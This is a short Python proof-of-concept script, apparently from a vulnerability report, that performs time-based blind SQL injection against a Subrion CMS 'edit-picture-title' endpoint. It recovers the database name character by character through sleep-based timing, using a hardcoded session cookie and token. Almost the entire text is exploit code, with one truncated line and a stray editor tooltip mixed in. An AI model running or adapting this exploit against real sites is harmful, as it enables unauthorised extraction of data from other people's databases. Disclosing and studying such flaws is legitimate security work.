 def sql_poc1():
    url = "http://test.com/subrion/actions.json"
    payload = "1 from (select 1)u where 1=1payload#"
    data = {'__st':'9fKrxKfL0n3WntbIlxQ7wyA7m39K2WWaVej3HxZ5',
            'item':'log',
            'itemid':'2', #itemid=userid
            'field':payload,
            'path':'tmp',
            'action':'edit-picture-title'
            }
    keys = list('abcdefghijklmnopqrstuvwxyz@.ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789')
    keys = list('rabcdefghijklmnopqrstuvwxyz')
Typo: In word 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' more... (Ctrl+F1)
    result = ""
    headers = {'Referer':'http://test.com/subrion/',
               'Cookie':'loader=loaded; INTELLI_053370695b=4j60itmoouvf93cii35nvi0b14'}
    req = requests.session()
    req.headers = headers
    org_field = data['field']
    for i in range(1,10):
        for key in keys:
            payload = " and if((ord(substr((database()) from {i} for 1))={asc}),sleep(7),0)".fo
            data['field'] = org_field.replace('payload', payload)
            try:
                response=req.post(url,data = data,timeout = 5)
            except Exception:
                result =  result + key
                print 'current database:'+ result
                break